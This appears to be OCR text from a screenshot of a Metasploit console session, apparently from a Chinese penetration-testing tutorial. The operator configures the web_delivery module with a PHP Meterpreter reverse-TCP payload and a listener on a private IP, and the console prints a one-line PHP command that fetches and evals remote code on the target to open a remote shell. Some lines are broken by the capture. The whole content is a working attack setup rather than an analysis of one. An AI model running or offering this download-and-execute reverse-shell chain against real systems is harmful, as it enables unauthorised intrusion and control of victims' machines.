 msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > show target
[-] Invalid parameter "target", use "show -h" for more information
msf exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse
tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.211.179
lhost => 192.168.211.179
msf exploit(multi/script/web_delivery) > set srvport  8888
srvport => 8888
msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This mus
be an address on the local machine or 0.0.0.0
SRVPORT  8888             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connection
SSLCert                   no        Path to a custom SSL certificate (def
lt is randomly generated)
URIPATH                   no        The URI to use for this exploit (defa
t is random)
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.211.179  yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Python
联合MSF利用
msf exploit(multi/script/web_delivery) > set target 1
target => 1
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.211.179:4444
msf exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8888/
IB45CTfpH
[*] Local IP: http://192.168.211.179:8888/LkIB45CTfpH
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.211.1
:8888/LkIB45CTfpH'));"